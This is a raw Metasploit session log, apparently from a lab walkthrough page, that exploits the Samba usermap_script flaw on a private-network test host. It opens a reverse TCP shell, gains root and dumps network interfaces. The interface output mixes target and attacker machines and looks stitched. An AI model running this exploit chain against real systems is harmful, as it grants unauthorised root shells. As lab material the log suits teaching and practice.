 RHOSTS yes The target host(s), range CIDR identifier,
RPORT 139 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set rhost 172.16.184.138
rhost => 172.16.184.138
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 172.16.184.1:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo vghGlXKkdNTGpFX4;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "vghGlXKkdNTGpFX4\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (172.16.184.1:4444 -> 172.16.184.138:55538) a
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 00:0c:29:f1:12:9c
inet addr:172.16.184.138 Bcast:172.16.184.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fef1:129c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:11227 errors:1 dropped:1 overruns:0 frame:0
TX packets:10682 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:830211 (810.7 KB) TX bytes:907536 (886.2 KB)
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST> mtu 1500
inet 10.10.14.251 netmask 255.255.254.0 destination 10.10.14.251
inet6 dead:beef:2::10f9 prefixlen 64 scopeid 0x0<global>
inet6 fe80::a16b:d2b6:85d3:3e97 prefixlen 64 scopeid 0x20<link>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00 txqueuelen 100
(UNSPEC)
RX packets 6 bytes 400 (400.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 17 bytes 736 (736.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vmnet1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.1.1 netmask 255.255.255.0 broadcast 172.16.1.255
inet6 fe80::250:56ff:fec0:1 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:c0:00:01 txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 42 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
vmnet8: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.16.184.1 netmask 255.255.255.0 broadcast 172.16.184.255
inet6 fe80::250:56ff:fec0:8 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:c0:00:08 txqueuelen 1000 (Ethernet)
RX packets 39 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 87 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.0.104 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::4db4:cd22:ce1f:806f prefixlen 64 scopeid 0x20<link>
ether 64:27:37:f3:b6:b7 txqueuelen 1000 (Ethernet)
RX packets 80468 bytes 74232969 (70.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 62340 bytes 12255204 (11.6 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~#
YouTube
SIGN IN
AUTOPLAY
How To - Metasploitable 2 -
Whiteboard Wednesday: Samba
CVE-2017-7494
Kevin Mitnick: Live Hack at